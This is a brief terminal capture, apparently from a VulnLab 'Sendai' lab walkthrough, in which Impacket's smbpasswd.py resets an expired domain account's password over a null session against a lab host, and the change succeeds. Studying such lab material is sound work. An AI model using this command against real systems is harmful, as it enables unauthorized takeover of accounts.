 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ python3 smbpasswd.py -newpass 'remo123$' 'sendai.vl'/'Elliot.Yates':''@'10.10.109.249'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$